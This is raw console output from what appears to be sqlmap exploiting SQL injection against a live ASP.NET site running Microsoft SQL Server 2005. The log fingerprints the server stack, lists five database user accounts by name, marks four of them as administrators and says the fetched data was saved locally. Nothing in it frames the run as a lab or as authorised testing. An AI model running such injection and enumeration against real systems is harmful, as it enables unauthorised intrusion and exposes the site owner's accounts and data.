 ---
[17:30:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.3
back-end DBMS: Microsoft SQL Server 2005
[17:30:30] [WARNING] on Microsoft SQL Server it is not possible to fe
[17:30:30] [INFO] fetching database users
[17:30:30] [INFO] the SQL query used returns 5 entries
[17:30:30] [INFO] resumed: bear
[17:30:30] [INFO] resumed: btopsxufuji
[17:30:30] [INFO] resumed: sa
[17:30:30] [INFO] resumed: wsb147
[17:30:30] [INFO] resumed: xufuji
[17:30:30] [INFO] testing if current user is DBA
[17:30:30] [INFO] testing if current user is DBA
[17:30:30] [INFO] testing if current user is DBA
[17:30:30] [INFO] testing if current user is DBA
[17:30:30] [INFO] testing if current user is DBA
database management system users privileges:
[*] bear
[*] btopsxufuji (administrator)
[*] sa (administrator)
[*] wsb147 (administrator)
[*] xufuji (administrator)
[17:30:30] [INFO] fetched data logged to text files under '/home/chap
[*] shutting down at 17:30:30